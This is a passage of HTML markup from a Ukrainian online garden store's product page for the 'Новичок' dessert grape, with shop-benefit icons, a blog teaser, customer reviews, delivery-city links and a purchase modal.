                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 5 000<br> сортов растений</b><br> в наших питомниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 31 000<br> садовых товаров</b><br> для требовательных<br> садоводов</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безопасная оплата</b><br> без скрытых комиссий</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Выгодные тарифы</b><br> доставка от 29 грн.<br><a href="/payments-and-deliveries/">См. условия</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантия на<br> растения до<br> 360 дней<br></b><a href="/replace/">см. условия</a></div>
    </div>
</div>
                </div>
                  <section class="section-news">
      	<h2 class="el-h2">Полезные статьи</h2>
      	<div class="slider-wrapper">
	  <div class="news-slider">
						    <div class="news-block" id="bx_3218110189_201237">
		        <a href="/news/retseptyi/kak_prigotovit_marinovannyy_vinograd_/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/271/400_200_1/05ji2m3ddguenmtwnf6lzfdjjmpxq8ty.jpg"
                                    alt="Як приготувати маринований виноград - корисні статті про садівництво від Agro-Market"
                                    title="Як приготувати маринований виноград. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>15725</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/retseptyi/kak_prigotovit_marinovannyy_vinograd_/" class="news-title">Как приготовить маринованный виноград </a>
                <div class="desc_blog">
                    <p>Простой рецепт вкусного маринованого винограда. Какие сорта подходят для маринования?</p>
                </div>
		    </div>
			  </div>
	  <span class="slider-prev-2"></span>
	  <span class="slider-next-2"></span>
	</div>
  </section>
                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПОДПИШИСЬ НА РАССЫЛКУ</p>
        <p class="ss-desc">Акции, подарки, скидки, распродажа</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">подписаться</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/oferta/">соглашаюсь</a> на обработку персональных данных</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Мнение наших клиентов о работе магазина        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Оставить новый отзыв">
            <span class="svg"></span>
            Написать отзыв</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><span class='count'>16369 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32535">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Наталiя </span>
                                <span class="date"
                                >09.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за те, що приносите  радiсть в сад. Вже 5 рокiв  з вами, все росте, все смачне. Всiм раджу лише Агромаркет. Гарна робота !                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32512">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">І</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Інна</span>
                                <span class="date"
                                >03.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Переважно замовляю саджаці фруктових дерев. Запаковані надійно, приживаються добре. Відповідальні. Дякую                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32489">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">К</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Катерина</span>
                                <span class="date"
                                >30.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за працю. Я постійний покупець. Замовляла багато різних рослин, саджанців, насіння - все чудової якості.                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32475">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Люда</span>
                                <span class="date"
                                >26.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Купила сукулент Алое. Хороше пакування, завдяки чому рослина не пошкодилася при транспортуванні. Мені вазон сподобався. Товар виправдав мої очікування.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32441">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олена</span>
                                <span class="date"
                                >17.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Отримала замовлену продукцію. Все добре спаковане. Цибулька прийшла дуже гарна. Взагалі  цей інтернет магазин мені подобається,користуюсь продукцією декілька років. Дякую всім працівникам. Рекомендую ...замовляйте і будете задоволені.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32418">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">В</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Віктор </span>
                                <span class="date"
                                >12.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Замовляв в цьому році 1 лимон, 2 черешні, 4 смородини мікс, 1 ожину, 2 лохини. Все чудово дало приріст, крім 1 черешні і 1 ожини вони засохли відразу. Всерівно Вам 5 з 5...                            </div>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/comments/">Смотреть все отзывы (16369)</a></span>
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Больше видео вы можете увидеть на нашем youtube канале </span><span class="s-link">Смотреть все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/journal/" title="Электронный журнал">
        <p class="name">Электронный журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка во все города и села Украины, в том числе:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Семена в городах:</span>
            <span>
                  <a href="/seeds/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lutsk/">Луцк</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-rovno/">Ровно</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-summi/">Сумы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chmelnitsky/">Хмельницкий</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саженцы в городах:</span>
            <span>
                  <a href="/saenz/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernovci/">Черновцы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kremenchug/">Кременчуг</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/news/">Блог</a></span>
                                        <span><a href="/about/">О нас</a></span>
                                        <span><a href="/contacts/">Контакты</a></span>
                                        <span><a href="/guarantee/">Гарантия</a></span>
                                        <span><a href="/payments-and-deliveries/">Оплата и доставка</a></span>
                                        <span><a href="/comments/">Отзывы</a></span>
                                        <span><a href="/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/secret-sales/">Подписка на скидки</a></span>
                                        <span><a href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Дарим 100 грн</a></span>
                                        <span><a href="/kartal/">Средства защиты Kartal</a></span>
                                        <span><a href="/faq/">Помощь</a></span>
                                        <span><a href="/how-to-order/">Как сделать заказ?</a></span>
                                        <span><a href="/predzakaz/">Предзаказ</a></span>
                                        <span><a href="/hot/postavchikam/">Поставщикам</a></span>
                                        <span><a href="/catalog/cat/193/">Оптовый прайс</a></span>
                                        <span><a href="/brands/">Бренды</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Десертный виноград &quot;Новичок&quot;</span>
            <div class="price-block">
                <span>Цена</span>
                
                                    <span class="current-price "><span>178</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                            <div class="hidden-buy">
                    <span>Купить</span>
                    <div class="buy-spinner"></div>
                </div>
                <div class="show buy-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-detail="1" data-id="207325" data-price="178" data-cf-modified-4fe8122245f3d11773c5d3ba-="">
                    <span>Купить</span>
                </div>
                    </div>
    </div>
    
                <!--Admintad Retag-->

                                    <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Десертный виноград &quot;Новичок&quot;</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fe8122245f3d11773c5d3ba-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/b7b/345_483_1/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg"
                             width="341"
                             height="483"
                             title="Десертный виноград &quot;Новичок&quot;"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fe8122245f3d11773c5d3ba-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/ec7/345_483_1/gpuwlt49cbtez4vmgn11zagegelchm3a.jpeg"
                             width="341"
                             height="483"
                             title="Десертный виноград &quot;Новичок&quot;"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/1ri4pDNvZxM?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/1ri4pDNvZxM.jpg"
                             width="382"
                             height="215"
                             alt="Десертный виноград &quot;Новичок&quot;"
                             title="Десертный виноград &quot;Новичок&quot;"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/jiKS1u0L1mQ?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/jiKS1u0L1mQ.jpg"
                             width="382"
                             height="215"
                             alt="Десертный виноград &quot;Новичок&quot;"
                             title="Десертный виноград &quot;Новичок&quot;"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Десертный виноград &quot;Новичок&quot;"
                             title="Десертный виноград &quot;Новичок&quot;"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Десертный виноград &quot;Новичок&quot;"
                             title="Десертный виноград &quot;Новичок&quot;"
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price ">
                                        <span class="current-price  ">
                            <big>
                                <span>178</span></big> грн</span>
                <span class="hide">178</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="207325">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="207325"
                                    data-max="9999999"
                                >
            <div class="plus forbonus" data-id="207325">+</div>
        </div>
